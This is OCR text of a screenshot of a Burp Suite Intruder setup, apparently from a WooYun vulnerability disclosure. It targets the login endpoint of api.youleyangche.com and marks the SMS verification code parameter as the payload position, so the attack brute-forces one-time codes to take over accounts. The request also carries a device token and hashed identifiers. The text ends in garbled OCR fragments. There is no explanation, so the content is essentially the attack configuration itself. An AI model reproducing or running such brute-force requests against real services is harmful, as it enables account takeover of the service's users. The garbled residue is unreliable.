 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help fo
details.
Attack type: Sniper
GET
/v1/user/simplelogin?code=§1000§&device_token=7144e7b03ea374229ca9aa24a097ea4cb7072ddaeb88105bbf9cb
1736d5b913b&mac=0fec8ffb443e46b6b3fc94c23e7b7b97&phone=18888888888&platform=iOS&v=1 HTTP/1.1
Host: api.youleyangche.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: zh-Hans;q=1, en;q=0.9, fr;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
Connection: keep-alive
User-Agent: YOULE_iOS/2.0.1 (iPhone; iOS 7.1.2; Scale/2.00)
A
Cl
A
Re
www.wooyun.org